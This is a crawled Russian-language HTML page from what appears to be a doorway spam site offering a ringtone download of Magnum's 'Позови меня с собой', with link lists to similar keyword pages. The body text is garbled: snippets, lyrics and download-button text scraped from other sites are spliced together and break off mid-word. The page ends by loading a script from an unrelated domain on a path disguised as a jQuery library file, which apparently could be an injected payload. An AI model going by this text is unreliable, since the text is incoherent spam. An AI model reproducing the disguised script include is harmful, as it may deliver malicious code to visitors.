

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-magnum-pozovi-menya-s-soboy-skachat-rington.html
body_size: 2654
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Магнум позови меня с собой скачать рингтон - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Магнум позови меня с собой скачать рингтон</h2>
                            </header>
                            <p>Восхитительный авторский рингтон V7 Club - Позови меня с собой, который создали и предложили Вам, пользователи нашего сайта. 03/06/2015 · Позови меня с собой, Я приду сквозь злые ночи, Я отправлюсь за тобой, Что бы путь мне ни пророчил, Я приду туда, где ты Нарисуешь в небе солнце, Где разбитые мечты Обретают снова силу высоты. 
Magnum - Позови меня с собой♫♥ Magnum' - Позови меня с собой Magnum - Позови меня с собой (George Poohov Remix) Magnum - Позови меня с собой (только ты Майя одна) Magnum - Позови меня с собо. Для того чтобы скачать "V7 Club - Позови меня с собой", нажмите: Скачать рингтон (965,63 Kb) Вы на странице https://best-rington.club/7234-v7-club-pozovi-menya-s-soboj.html. Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. 
iPleer.fm Скачать рингтон - позови меня с собой №67167612 - iPleer.fm. 0:00 0:00. Заголовок проигрывателя Подзаголовок проигрывателя. Качайте бесплатно рингтон Позови меня с собой от Magnum. Новые и популярные мелодии для Вашего мобильного телефона на MP3Folder.org.ua. Предлагаем вашему вниманию рингтоны по теме позови меня с собой. На нашем сайте вы можете слушать их онлайн или скачать бесплатно и без регистрации. Скачать рингтон «Алла Пугачева - Позови меня с собой» бесплатно на мобильный телефон и iPhone в mp3 или. позови меня с собой (припев) - слушать мп3 музыку онлайн Скачать позови меня с собой - переделка на последний Алла Пугачёва - Позови меня с собой скачать рингтон на Позови меня с собой скачать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-audiokniga-etazh-smerti-torrent.html">Аудиокнига этаж смерти торрент</a></li>
                                <li><a href="zv7u-skachat-minus-siniy-iney.html">Скачать минус синий иней</a></li>
                                <li><a href="zv7u-skachat-pesnyu-chernyy-kadillak.html">Скачать песню черный кадиллак</a></li>
                                <li><a href="zv7u-obnovleniya-video-drayverov-nvidia.html">Обновления видео драйверов nvidia</a></li>
                                <li><a href="zv7u-moya-prekrasnaya-nyanya-skachat-vse-serii-torrent.html">Моя прекрасная няня скачать все серии торрент</a></li>
                                <li><a href="zv7u-format-eksel.html">Формат ексель</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-gugl-hrom-vse-versii-dlya-kompyutera.html">Гугл хром все версии для компьютера</a></li>
                                            <li><a href="zv7u-skachat-gta-soni-mod.html">Скачать гта сони мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-moya-semya-i-drugie-zveri-kniga.html">Моя семья и другие звери книга</a></li>
                                            <li><a href="zv7u-gost-9573-96-zamenen-na.html">Гост 9573 96 заменен на</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-onlayn-reshebnik-gdz-happy-english-11-klass.html">Онлайн решебник гдз happy english 11 класс</a></li>
                                            <li><a href="zv7u-my-camp-gitler-skachat-knigu.html">My camp гитлер скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-zipang-1990-skachat-torrent.html">Зипанг 1990 скачать торрент</a></li>
                                            <li><a href="zv7u-skachat-zvuki-pobeda.html">Скачать звуки победа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
